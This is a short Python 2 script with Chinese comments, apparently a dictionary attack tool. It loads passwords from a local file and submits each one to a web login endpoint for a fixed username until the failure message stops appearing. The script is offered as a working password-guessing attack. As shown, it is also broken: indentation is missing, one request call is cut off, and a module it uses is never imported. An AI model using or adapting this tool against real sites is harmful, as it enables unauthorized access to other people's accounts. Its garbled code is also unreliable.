 import httplib
def tijiao(ztarget, headers, params, passwordlist):
the_target = ztarget #这里可以为了区分局部变量而使用其他名字
the_headers = headers
the_params = params
the_passwordlist = passwordlist
for the_pass in the_passwordlist:
print "now testing ---->" + the_pass
a_params = the_params+the_pass #为提交数据增加密码
conn=httplib.HTTPConnection(the_target) #创建http连接
conn.request(method="POST",url="http://"+the_target+"/index.php?do=login&act=submit",
response=conn.getresponse() #获取返回数据
data = response.read() #存储数据
conn.close() #结束本次连接
if "登录失败" not in data:
print "success!! password is  "+ the_pass #打印结果
break #结束循环
if __name__=='__main__':
passwordlist = [] #定义一个空列表，用于存放password
password = "c:/password.txt" #定义字典文件位置
try:
fp = open(password) #打开文件
except Exception, Error1:
print "Files fopen Error"
os._exit(1)
for password1 in fp.readlines(): #导入字典
passwordlist.append(password1.split('\n')[0])
fp.close() #关闭文件
###########################
target = "" #填写网址
ztarget = target.replace("http://","").split('/')[0] #去除无用数据
headers={"Host": ztarget,\
"User-Agent": "Mozilla/5.0",\
"Content-Type": "application/x-www-form-urlencoded",\
"Referer": "http://"+ztarget
}
params = "user=haxsscker&pwd=" #提交的数据
tijiao(ztarget, headers, params, passwordlist) #执行提交函数